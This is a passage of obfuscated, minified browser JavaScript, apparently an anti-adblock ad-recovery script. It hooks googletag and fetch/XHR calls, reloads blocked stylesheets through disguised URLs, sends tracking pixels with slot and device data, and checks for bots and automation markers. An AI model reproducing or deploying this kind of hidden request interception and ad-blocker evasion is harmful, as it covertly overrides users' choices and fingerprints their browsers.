a4['A'][mq(0xb5d)](mq(0x705)),[mq(0xee2),mq(0xbee),mq(0xddd),mq(0xdd)][mq(0x697)](RH=>location[mq(0xaf1)][mq(0x77c)](RH))&&(mq(0xb5a)===a2['A'][mq(0xbfc)](mq(0x16a),!0x1)||a1['A'][mq(0xb5d)]||Math[mq(0x3c7)]()<0.05)&&setTimeout(()=>a5(R1,!0x1),0x64),void(aT&&[][mq(0x697)](RH=>location[mq(0xbb)][mq(0xa01)](RH))&&function(RH){const mo=mq,RF=new Set();window[mo(0xc53)](()=>{const mG=mo;window[mG(0xb20)]&&window[mG(0xb20)][mG(0xb27)]&&window[mG(0xb20)][mG(0xb27)][mG(0xe07)](()=>{const mv=mG;window[mv(0xb20)][mv(0x655)]()[mv(0x635)]()[mv(0xd57)](RZ=>function(RN){const mf=mv;var Rd,Rj;const RP=null===(Rd=RN[mf(0x1b3)]())||void 0x0===Rd?void 0x0:Rd[mf(0x30b)](),Rs=RN[mf(0xd5e)](),RY=RN[mf(0x442)](),Rh=null===(Rj=RN[mf(0xa58)]())||void 0x0===Rj?void 0x0:Rj[mf(0xd57)](RX=>[RX[mf(0xd92)],RX[mf(0x54c)]]),RV=document[mf(0xcc3)](RY);if(!RV)return null;const RI=function(RX){const my=mf;let Rn='#'+RX['id'],Ri=RX[my(0x599)];for(;Ri;){var RQ;const Rx=Ri[my(0x226)][my(0xc55)](),RD=Ri[my(0x976)]('id'),RS=null===(RQ=Ri[my(0x976)](my(0x701)))||void 0x0===RQ?void 0x0:RQ[my(0xceb)]('\x20');Rn=RD?Rx+'#'+RD+my(0x33c)+Rn:RS?Rx+'.'+RS[my(0xb8b)]('.')+my(0x33c)+Rn:Rx+my(0x33c)+Rn,Ri=Ri[my(0x599)];}return Rn[my(0xf5)]>0x64?Rn[my(0x9ae)](Rn[my(0xf5)]-0x64):Rn;}(RV);return{'id':RP,'adUnitPath':Rs,'slotElementId':RY,'sizes':Rh,'selector':RI};}(RZ))[mv(0xe2b)](RZ=>RZ&&!RF[mv(0xb67)](RZ['id']))[mv(0xd94)](RZ=>{const mt=mv;RF[mt(0xac8)](RZ['id']),function(RN,Rd){const mr=mt;aq(RN,mr(0x72d),new Map([['id',Rd['id']],[mr(0x9b4),Rd[mr(0x68b)]],[mr(0xe85),Rd[mr(0xc69)]],[mr(0x4ea),Rd[mr(0x4ea)][mr(0xd57)](Rj=>Rj[mr(0xb8b)]('x'))[mr(0xb8b)]('|')],[mr(0x79c),Rd[mr(0x79c)]],[mr(0xcf8),a1['A'][mr(0x988)]]]));}(RH,RZ);});});},0x3e8);}(R1));const R7=(0x0,OJ['z9'])(R2[mq(0x7f7)]);if(!R7)return void a4['A'][mq(0xb5d)](mq(0xbc6));R1[mq(0x3bb)]=R7[mq(0x3bb)];const R8=R7[mq(0x7f7)];if(a4['A'][mq(0xb5d)](mq(0xbb1)[mq(0xd3e)](R7[mq(0x3bb)],',\x20')[mq(0xd3e)](JSON[mq(0x12f)](R8))),R8[mq(0xec6)]){if(!new URL(window[mq(0xa1e)][mq(0x296)])[mq(0xcd3)][mq(0xb67)](mq(0x220))&&mq(0xb5a)!==a2['A'][mq(0xbfc)](mq(0x220),!0x1))return void a4['A'][mq(0xb5d)](mq(0xef8));}if(R8[mq(0x92a)]&&!R4)return void a4['A'][mq(0xb5d)](mq(0x6f6));null!==(R5=R8[mq(0xaa8)])&&void 0x0!==R5&&R5[mq(0x64a)]&&await async function(RH,RF){const me=mq,RZ=RH[me(0xf24)](Rd=>Array[me(0x80c)](document[me(0x8ce)](me(0x42f)[me(0xd3e)](Rd,'\x22]'))))[me(0xe2b)](Rd=>Rd instanceof HTMLLinkElement)[me(0xd57)](Rd=>{const mM=me,Rj=Rd[mM(0x976)](mM(0x296));return Rj?new Promise(RP=>{const mC=mM,Rs=document[mC(0x452)](mC(0x60f));Rs[mC(0x363)]=!0x0,Array[mC(0x80c)](Rd[mC(0xc60)])[mC(0xd94)](RV=>{const mb=mC;Rs[mb(0xd6e)](RV[mb(0x1d5)],RV[mb(0xed7)]);}),Rs[mC(0x296)]=(0x0,a0['Wq'])({'protectUrlContext':RF,'url':Rj,'kind':a0['MN'][mC(0x408)],'endpoint':a1['A'][mC(0x23d)]});let RY=null;const Rh=RV=>{const mL=mC;null!==RY&&(clearTimeout(RY),RY=null),Rs[mL(0x4d3)]=null,Rs[mL(0xc9)]=null,RP(RV);};RY=setTimeout(()=>{Rh(!0x1);},0xbb8),Rs[mC(0x4d3)]=()=>{const mB=mC;Rd[mB(0x363)]=!0x0,Rh(!0x0);},Rs[mC(0xc9)]=()=>{Rh(!0x1);},Rd[mC(0x5fb)](mC(0x533),Rs);}):Promise[mM(0x8d5)](!0x1);}),RN=await Promise[me(0x329)](RZ);a4['A'][me(0xb5d)](me(0xdd3)[me(0xd3e)](JSON[me(0x12f)](RN)));}(R8[mq(0xaa8)][mq(0x64a)],R1),aj['A'][mq(0xa07)]()&&aj['A'][mq(0xd75)]()&&(0x0,pz['Y'])(R1),[mq(0xee2),mq(0xbee),mq(0xddd),mq(0xdd)][mq(0x697)](RH=>location[mq(0xaf1)][mq(0x77c)](RH))&&setTimeout(()=>a5(R1,!0x0),0x64);const R9=window,Ra=(0x0,a8['VS'])(R8[mq(0xaa8)]);if(p3(R1,R9,Ra,{'shouldHookDomContentLoadedLateListeners':!!R8[mq(0x9c1)]}),function(RH,RF){const mK=mq;var RZ;if(a4['A'][mK(0xb5d)](mK(0xe84)),null!==(RZ=window[mK(0x392)])&&void 0x0!==RZ&&RZ[mK(0xc02)])return;const RN=window[mK(0x392)]||[];window[mK(0x392)]={'push':RP=>p4(RP),'__replaced':!0x0};for(const RP of[...RN][mK(0xdc2)]())p4(RP);const Rd=Rs=>{const mJ=mK;if(mJ(0x7b4)===Rs[mJ(0xeb7)]){const Rh=Rs[mJ(0xb69)][0x0]instanceof Request?Rs[mJ(0xb69)][0x0][mJ(0xc10)]:Rs[mJ(0xb69)][0x0];a4['A'][mJ(0xb5d)](mJ(0xadd),Rs[mJ(0xb69)][0x0],mJ(0x28b),(0x0,a8['pI'])(RF,Rh),mJ(0xae0),RH[mJ(0x7b4)],RH[mJ(0x7b4)][mJ(0xad)]),(0x0,a8['pI'])(RF,Rh)?RH[mJ(0x7b4)](...Rs[mJ(0xb69)])[mJ(0x32a)](Rs[mJ(0x8d5)],Rs[mJ(0x952)]):Rs[mJ(0x952)](...Rs[mJ(0x511)]);}else{if(mJ(0x44c)===Rs[mJ(0xeb7)]){const RV=a9['A'][mJ(0xbfc)](RH)[mJ(0x8bb)][mJ(0xbfc)][mJ(0x391)](Rs[mJ(0x580)]);a4['A'][mJ(0xb5d)](mJ(0x54e),RV),(0x0,a8['pI'])(RF,RV)||Rs[mJ(0x952)]();}else{if(mJ(0xcad)===Rs[mJ(0xeb7)]){var RY;if(!Rs[mJ(0xdbf)][mJ(0x471)]||(null===(RY=Rs[mJ(0xdbf)][mJ(0x471)])||void 0x0===RY?void 0x0:RY[mJ(0xf5)])<0x2)return void Rs[mJ(0x277)]();const RI=Rs[mJ(0xdbf)][mJ(0x471)][0x1];if((0x0,a8['pI'])(RF,RI)||Rs[mJ(0x277)](),Rs[mJ(0xdbf)][mJ(0xc0d)])return;Rs[mJ(0xdbf)][mJ(0xc0d)]=!0x0;const RX=new XMLHttpRequest();RX[mJ(0xc1f)]=Rn=>{const mE=mJ;var Ri,RQ;RX[mE(0xa55)]===XMLHttpRequest[mE(0xdd5)]&&Rs[mE(0xdbf)][mE(0x648)]&&(Rs[mE(0xdbf)][mE(0x648)]=!0x1,Rs[mE(0xdbf)][mE(0xc1c)]={'readyState':RX[mE(0xa55)],'response':RX[mE(0x6ea)],'responseText':RX[mE(0xa48)],'responseType':RX[mE(0xe31)],'responseURL':RX[mE(0xbe5)],'responseXML':RX[mE(0x8a8)],'status':RX[mE(0xc21)],'statusText':RX[mE(0x658)],'upload':RX[mE(0x975)]},Object[mE(0x94d)](Rn,mE(0xaa8),{'writable':!0x1,'value':Rs[mE(0xdbf)]}),null===(Ri=Rs[mE(0xdbf)])||void 0x0===Ri||null===(Ri=Ri[mE(0xc1f)])||void 0x0===Ri||null===(RQ=Ri[mE(0x391)])||void 0x0===RQ||RQ[mE(0x391)](Ri,Rs[mE(0xdbf)],Rn));},RX[mJ(0x4d3)]=Rn=>{const mu=mJ;var Ri,RQ;Rs[mu(0xdbf)][mu(0xf47)]&&Rs[mu(0xdbf)][mu(0x6c1)]&&(Rs[mu(0xdbf)][mu(0x6c1)]=!0x1,Rs[mu(0xdbf)][mu(0xc1c)]={'readyState':RX[mu(0xa55)],'response':RX[mu(0x6ea)],'responseText':RX[mu(0xa48)],'responseType':RX[mu(0xe31)],'responseURL':RX[mu(0xbe5)],'responseXML':RX[mu(0x8a8)],'status':RX[mu(0xc21)],'statusText':RX[mu(0x658)],'upload':RX[mu(0x975)]},Object[mu(0x94d)](Rn,mu(0xaa8),{'writable':!0x1,'value':Rs[mu(0xdbf)]}),null===(Ri=Rs[mu(0xdbf)][mu(0xf47)])||void 0x0===Ri||null===(RQ=Ri[mu(0x391)])||void 0x0===RQ||RQ[mu(0x391)](Ri,Rs[mu(0xdbf)],Rn));},RX[mJ(0xc9)]=Rn=>{const l0=mJ;var Ri,RQ;Rs[l0(0xdbf)][l0(0xc9)]&&Rs[l0(0xdbf)][l0(0x6c1)]&&(Rs[l0(0xdbf)][l0(0x6c1)]=!0x1,Object[l0(0x94d)](Rn,l0(0xaa8),{'writable':!0x1,'value':Rs[l0(0xdbf)]}),null===(Ri=Rs[l0(0xdbf)][l0(0xc9)])||void 0x0===Ri||null===(RQ=Ri[l0(0x391)])||void 0x0===RQ||RQ[l0(0x391)](Ri,Rs[l0(0xdbf)],Rn));},RX[mJ(0xd06)][mJ(0x391)](RX,...Rs[mJ(0xdbf)][mJ(0x471)]),RX[mJ(0x439)][mJ(0x391)](RX);}}}},Rj=window[mK(0x5ce)]||[];window[mK(0x5ce)]={'push':Rs=>setTimeout(()=>Rd(Rs),0x0)};for(const Rs of Rj)p4(()=>Rd(Rs));}(R9,Ra),R2[mq(0x41f)]&&(0x0,pW['I'])(R2[mq(0x41f)],R3,R4,R1),async function(RH,RF,RZ){const l1=mq,RN=RF[l1(0xeee)];RN&&RN[l1(0x8ab)]&&(window[l1(0xb20)]=window[l1(0xb20)]||{},window[l1(0xb20)][l1(0xb27)]=window[l1(0xb20)][l1(0xb27)]||[],window[l1(0xb20)][l1(0xb27)][l1(0xe07)](()=>{const l2=l1;window[l2(0xb20)][l2(0x655)]()[l2(0xe21)](l2(0x725),Rd=>{const l3=l2;if(Rd[l3(0x5a5)])return;const Rj=function(Rs,RY,Rh,RV,RI,RX){const l4=l3;var Rn,Ri;const RQ=Rs[l4(0xeca)][l4(0x5e8)],Rx=RQ[l4(0x77c)](l4(0xa2f))?null===(Rn=RQ[l4(0xceb)](l4(0xa2f))[0x1])||void 0x0===Rn?void 0x0:Rn[l4(0xceb)](':')[0x0]:ai(),RD=function(RS,RT,RW,Rw,Rm,Rl,Rg,Rz,RA,Rc,Rq,RU,Ro,RG,Rv,Rf,Ry,Rr,RM,RC,Rb,RL,RB,RK,RJ){const l5=l4;return{'dt':l5(0x32d),'pd':l5(0x904),'di':RS,'ap':'','sr':RW,'pp':Rw,'md':'1','ui':Rl,'ti':Rg,'de':Rz,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Rf,'ai':Ry,'pc':Rr,'cr':RM,'cb':RC,'si':'','dm':RL,'pi':RB,'bt':'','gt':RJ};}(RY[l4(0x27e)],0x0,Rh,RV,0x0,Rx,ai(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[l4(0xb1e)](navigator[l4(0x157)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RI[l4(0x9d6)],RI[l4(0x55a)],RI[l4(0x4bc)][l4(0x1b3)]()[l4(0xcfa)](),RI[l4(0x5d7)],a3['A'][l4(0xbdf)](0xf,0x1e),0x0,RI[l4(0xed3)]&&l4(0x4c8)==typeof RI[l4(0xed3)][0x0]&&l4(0x4c8)==typeof RI[l4(0xed3)][0x1]?''[l4(0xd3e)](RI[l4(0xed3)][0x0],'x')[l4(0xd3e)](RI[l4(0xed3)][0x1]):'',RI[l4(0x5d7)],0x0,RX||(null===(Ri=Rs[l4(0xb20)][l4(0x655)]()[l4(0x660)](l4(0xff)))||void 0x0===Ri?void 0x0:Ri[0x0])||'');return RD;}(window,RH,RN[l3(0x923)],RN[l3(0x154)],Rd,RZ),RP=((Rs,RY)=>{const l6=l3,Rh=new URL(l6(0x8a0));Object[l6(0xc6a)](RY)[l6(0xd94)](RI=>{const l7=l6;let [RX,Rn]=RI;Rn&&Rh[l7(0xcd3)][l7(0xe3e)](RX,Rn);});const RV=Rs[l6(0xeca)][l6(0x452)](l6(0xcaa));return RV[l6(0x5c3)]=(0x0,a0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Rh[l6(0x296)],'endpoint':a1['A'][l6(0x23d)]}),RV[l6(0xd6e)](l6(0x43a),l6(0xb5a)),RV;})(window,Rj);document[l3(0x63e)][l3(0x4b8)](RP);});}));}(R1,R8,R2[mq(0xff)]),!0x1===(null===(R6=R8[mq(0x449)])||void 0x0===R6?void 0x0:R6[mq(0x7d2)])){const RH=R8[mq(0x449)][mq(0xf45)]||[mq(0xd52)];(0x0,pg['je'])(RH);}R8[mq(0x31f)]||(0x0,pg['lD'])(R8[mq(0xade)]||[]),(0x0,pg['N2'])(R8[mq(0xade)]||[]),function(RF,RZ,RN){const l8=mq,Rd=[],Rj=Array[l8(0x80c)](RF[l8(0xeca)][l8(0x8ce)](l8(0xbf4)));for(const RP of Rj)try{const Rs=RP[l8(0x606)];if(!Rs)continue;if(!Oc(Rs))continue;OE(Rs,RZ,RN,Rd);}catch(RY){}}(R9,R1,Ra);const RO=Ou(R9,R1,Ra),Rp=0x3e8;let RR=0x0;function Rk(RF){const l9=mq;if(document[l9(0x1e5)])return RR=RF,requestAnimationFrame(Rk);RF-RR>=Rp&&(window[l9(0x3f1)]?window[l9(0x3f1)](RO,{'timeout':0x78}):setTimeout(RO,0x0),RR=RF),requestAnimationFrame(Rk);}requestAnimationFrame(Rk);}finally{p5();}})(pq,pM,pb,pL);}catch(R1){a4['A'][mD(0x40b)](R1,mD(0xf1c),R1[mD(0x256)]);}}catch(R2){throw R2;}finally{p5(),(0x0,ad['H4'])();}})(pA);})());})()));function a2O(a,O){const p=a2a();return a2O=function(R,k){R=R-0xac;let H=p[R];return H;},a2O(a,O);}function a2a(){const la=['[<age>?\x20<gender>\x20<integer>?]','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','prev_scp','setSourceContent','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','none|always|column|page|spread','ag.dns-finder.com','consumeFunctionName','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://mp.4dex.io/prebid','mask','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','none|<filter-function-list>','Unknown\x20at-rule\x20descriptor','stpd.cloud','protectHtml','pb_','xhr','DisallowEmpty','postMessage','reverse','atan(\x20<calc-sum>\x20)','as-extra','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<\x27justify-self\x27>|anchor-center','iterator','<boolean-expr[','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','[<compound-selector>?\x20<pseudo-compound-selector>*]!','__isProxy','https://qa.ad-shield.io','https://securepubads.g.doubleclick.net/gampad/ads','window.top.apstag.runtime.callCqWrapper','[auto|alphabetic|hanging|ideographic]','eventName','<blend-mode>#','<integer>','Load\x20stylesheet\x20results:\x20','root','DONE','Token','svh','bnh6bg==','<relative-real-selector>#','rhino','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','cWJ1dw==','scribens.fr','element\x20display\x20none\x20important','__lastWatirAlert','applyRatio','Comma','data:text/html,','yieldlove.com','doubleclick\x5c.net','<position>','isBalanceEdge','GeneralEnclosed','Integer\x20is\x20expected','HTMLLinkElement_rel','contain|none|auto','<\x27max-block-size\x27>','[pack|next]||[definite-first|ordered]','android','<relative-selector>#','HTMLMetaElement_content','Document_URL','\x20is\x20blocked','<color>+|none','leader(\x20<leader-type>\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/analytics?host=','logs','detections','whale','leaderboard','layer','cdn.flashtalking.com','initInventoryFrame','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','getArg','_as_prehooked_functions','indexww.com','Text','<complex-selector-list>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','push','innerWidth','text-ads','a24xZWhvNmZqYnI0MHB4YzlpMnE=','protectUrlContext','HTMLElement_dataset','crwdcntrl.net','isInIframe','<color>{1,4}','scale(\x20[<number>|<percentage>]#{1,2}\x20)','border-box|padding-box|content-box','immediate','auto|balance|stable|pretty','SharedStorageWorklet','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','20030107','postrelease.com','Css','$cdc_asdjflasutopfhvcZLmcf','reserved2Output','[native\x20code]','MatchOnceBuffer','pos','Terminate\x20-\x20bot\x20detected','applySourceMap','<feature-value-block>+','addEventListener','tel:','device-cmyk(\x20<number>#{4}\x20)','s2s.t13.io','Element_classList','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','HTMLTemplateElement','window','img_dggnaogcyx5g7dge2a9x2g7yda9d','originalLine','filter','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','privacymanager.io','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','Failed\x20to\x20detect\x20gpt\x20fetch','stackadapt.com','responseType','CSSStyleDeclaration_getPropertyValue','classList','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<\x27right\x27>','as_domain','\x20not\x20an\x20object','tagNameFilter','visible|auto|hidden','api.ootoo.co.kr','none|forwards|backwards|both','Module','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','set','HTMLFormElement_action','[clip|ellipsis|<string>]{1,2}','_sourcesContents','polarbyte','api.receptivity.io','<\x27inset-inline-start\x27>','_blank','whatcardev.haymarket.com','recoverAds','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','\x22],[class*=\x22','<\x27left\x27>','Invalid\x20protect\x20url:\x20','SelectorList','confirm','features','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','cdn.confiant-integrations.net','amazon-adsystem.com','about:blank','lvb','removeAttribute','important','<\x27align-content\x27>\x20<\x27justify-content\x27>?','parent','e-planning.net','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','computerbild.de','as-revalidator','is_brave','v4ac1eiZr0','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','article','adwallpaper','gpt-ima-adshield','NmFreWhvcjgwbTM3c2xmdzF2eHA=','Comment','_as_injected_functions','normal|auto|<position>','scanWord','allocateCursor','isPropagationStoppedImmediate','display\x20none\x20excluding\x20pro','auto|none','setSource','connection','[auto|block|swap|fallback|optional]','<\x27inset-block\x27>','__hooked','padding-box|content-box','Element_setAttribute','_file','getCategoryExclusions','gw.geoedge.be','originalColumn','allow-scripts','yieldlove-ad-serving.net','DocumentFragment_getElementById','[<counter-name>\x20<integer>?]+|none','decode','data-freestar-ad','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<\x27padding-left\x27>{1,2}','.setTargetingForGPTAsync','em1wYw==','def','releaseCursor','lastIndexOf','HTMLStyleElement_insertBefore','[restore-rejections]\x20restoreDeferredRejections__adblock','slot_element_id','versions','FeatureRange','tpmn','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','anonymous','normal|<feature-tag-value>#','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<length>|<percentage>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<supports-condition>','RunPerfTest','cqb','pointer-events','advertisement-holder','MSG_SYN','https://pagead2.googlesyndication.com/gampad/ads','HTMLIFrameElement_contentWindow','argument\x20val\x20is\x20invalid','defer','dyv1bugovvq1g.cloudfront.net','[name^=\x22google_ads_iframe\x22]','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','https://fb.css-load.com','<position>#','/bq/','nextSibling','char\x20must\x20be\x20length\x201','redirect.frontend.weborama.fr','splice','fetchParams','players','pagead2.googlesyndication.com','ghi','the-ozone-project.com','[<type-selector>?\x20<subclass-selector>*]!','lijit.com','adjust.com','skewX(\x20[<angle>|<zero>]\x20)','clientWidth','-moz-calc(','nn_','opts','mailto:','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','thread-','protectCss','HTMLLinkElement_href','compareByOriginalPositions','googlesyndication.com','type','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','__driver_evaluate','<number\x20[1,∞]>','ssmas','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','kumo.network-n.com','<string>|<custom-ident>+','<single-animation-iteration-count>#','bhg.com','consumeUntilSemicolonIncluded','pluginsLength','onclick','History','blocked_filters','onlyForAsTest','<time>#','https://consent.programme.tv','isPropagationStopped','document','bydata.com','stndz-','boundingClientRect','none|<custom-ident>','.source','includeHosts','XXX','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','size','defineProperties','sendBeacon','/iu3','value','HTMLAnchorElement_target','Notification','[data-ad-client]','_fa_','OutOfPageFormat','none|both|horizontal|vertical|block|inline','parseCustomProperty','auth','padding|border','navigator.plugins\x20is\x20undefined','notebookcheck.com','adingo.jp','<\x27top\x27>{1,2}','\x22:\x22,\x20','edgios','onParseError','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','isArray','window.parent.parent.confiant.services().onASTAdLoad','\x20requestBids.before\x20hook:\x20','set-cookie','substringToPos','fraudSensorParams','<shape-box>|fill-box|stroke-box|view-box','gblpids','/cgi-bin/PelicanC.dll','ybar','<url>|<string>','papi','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','outerHeight','main_richload','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','POST','pagead/js/dv3.js','polarbyte.com','cpmstar.com','Element_innerHTML','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','!boolean-group','https://securepubads.g.doubleclick.net/tag/js/gpt.js','domains','auto|sRGB|linearRGB','revert-layer','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','pop','none|<dashed-ident>#','`\x20for\x20','none|blink','biggeekdad.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','https://07c225f3.online','navigator.connection.rtt\x20is\x20undefined','none|text|all|-moz-none','consentmanager.net','adthrive','optidigital.com','findAllFragments','load','mgid.com','banner-','thenStack','136ISlgdy','https:','isUnregistered','window.Notification\x20is\x20undefined','<header','https://cmp.computerbild.de','unhandled\x20exception','[src*=','(-token','mediarithmics.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','googletag\x20cmd\x20unshift\x20failed\x20:\x20','<div','cache_isbot','flatMap','sectionChange','initial','Element','encodeId','<font-stretch-absolute>','.gamezop.com','selectorText','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','trim','normal|strong|moderate|none|reduced','sign(\x20<calc-sum>\x20)','offsetAndType','minutemedia','cssWideKeywords','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','DocumentFragment','<track-size>+','<\x27bottom\x27>','wechat','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','larger|smaller','Identifier\x20is\x20expected\x20but\x20function\x20found','auto|<integer>','isActive','Element_closest','googlesyndication\x5c.com','skipValidation','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','brandmetrics.com','WhiteSpace','male|female|neutral','CSSPrimitiveValue','pbjsList','pw-','__as_xhr_onload','rule','/main.html','compareByGeneratedPositionsDeflatedNoLine','Node','hashchange','isInRootIframe','dpi','sessionId','captureEvents','Element_setAttributeNS','newcastleworld.com','kargo-','MessageEvent_origin','cust_params','<easing-function>#','gpt-adshield','escape','auto|isolate','exclusionRules','descriptors','_prototype','<combinator>?\x20<complex-real-selector>','skip','MSG_ACK_INVISIBLE','gacraft.jp','<\x27border-top-left-radius\x27>','<media-not>|<media-and>|<media-in-parens>','halifaxcourier.co.uk','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','safe','edinburghnews.scotsman.com','Unexpected\x20end\x20of\x20input','constructor','https://img-load.com','ADS_FRAME','HTMLLinkElement_as','XMLHttpRequest_responseURL','fminer','getOwnPropertyDescriptor','evalLength','.constructor','scrollTo','child|young|old','https://consent.lep.co.uk','root|nearest|self','<declaration-value>?','nullable','Property','ittpx-asia.eskimi.com','navigator.permissions\x20is\x20undefined','seedtag.com','__prehooked','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','as_parent','/npm-monitoring','createDescriptor','extra','yieldlab.net','media','<bg-clip>#','gpt-adapex','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','sascdn.com','outerWidth','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','host','isSleipnir','DOMParser','symbol','Destroying\x20blocked\x20slots\x20:\x20','Terminate\x20-\x20not\x20registered\x20in\x20db','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','scanSpaces','/ivt/detect','webkitPersistentStorage','aniview.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','middle','461354SuFUbh','onerror','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','documentFocus','DocumentFragment_querySelectorAll','yandex.com','gamezop.com','children','\x27.\x27\x20<ident-token>','initLogUploadHandler','fromEntries','<length>||<color>','LayerList','Function\x20name\x20must\x20be\x20`url`','removeEventListener','sort','sequentum','safeframe.googlesyndication.com','insurads.com','w\x20=\x20window.parent.parent;','https://consent.northantstelegraph.co.uk','kobe-journal.com','generic','http','center|start|end|self-start|self-end|flex-start|flex-end','getOutOfPage','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','requestBids','/cou/iframe','styleSheets','flags','onmessage',';\x20SameSite=Strict','scroll','DocumentFragment_querySelector','normal|light|dark|<palette-identifier>','MozAppearance','analytics','NestingSelector','getBoundingClientRect','EventTarget_removeEventListener','eof','about:srcdoc','visible','target=\x22_top\x22','length','pluginsArray','rotateZ(\x20[<angle>|<zero>]\x20)','intersectionRect','Terminate\x20-\x20memory\x20limit\x20threshold','12KtGVVn','w\x20=\x20window.parent;','<clip-source>|[<basic-shape>||<geometry-box>]|none','closest-side|closest-corner|farthest-side|farthest-corner|sides','fXFCPHpgUFpbWUg6MHNqdmFPcA==','country','visible|hidden','innerHTML','\x22googMsgType\x22','<declaration>','adClosed','MAIN','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','expression','data-','border','Function_toString','border-box|content-box|margin-box|padding-box','getAtrule','none','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','focus','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','generate','always|[anchors-valid||anchors-visible||no-overflow]','adnami.io','inventories','cdn.adapex.io','<url>','https://cmp.autobild.de','snigel','ric','12BeMbPn','include','memoryLimitThreshold','<masking-mode>#','StyleSheet','a-mo.net','charCode','Generator\x20is\x20already\x20executing.','[id^=\x22gpt_ad_\x22]','script-src-elem','once','HTMLTableCaptionElement','js-tag.zemanta.com','agrvt.com','Expect\x20a\x20keyword','normal|[<string>\x20<number>]#','<feature-value-declaration>','Profile\x2